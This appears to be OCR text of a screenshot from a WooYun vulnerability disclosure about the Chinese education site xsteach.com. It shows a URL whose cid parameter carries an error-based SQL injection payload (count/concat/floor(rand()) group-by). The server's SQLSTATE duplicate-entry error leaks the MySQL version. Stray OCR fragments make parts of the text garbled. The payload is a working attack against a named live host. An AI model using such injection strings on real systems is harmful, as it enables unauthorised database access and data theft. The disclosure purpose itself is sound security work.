 http://message.xsteach.com/course/default/category?cid=(select%201%20and%20row(1%2c1)>(select%20count(*)%2cconcat(concat(@@version)%2cfloor(rand()*2))x%20from%20(select%201%20union%20select%202)a%20group%20by%20x%20limit%201))
RL
RL
e
Enable Post data
Enable Referrer
邢帅教育
Integrity constraint violation (#23000)
SQLSTATE[23000]: Integrity constraint violation: 1062
Duplicate entry '5.6.16-log0' for key 'group_key'
The SQL being executed was: SELECT * FROM `category`
WHERE id=(select 1 and row(1,1)>(select
count(*),concat(concat(@@version),floor(rand()*2))x from
(select 1 union select 2)a group by x limit 1))
服务器在处理您的请求时发生了以上错误。
如果您认为这是服务器的问题，请联系我们 ，谢谢！
www.wooyun.org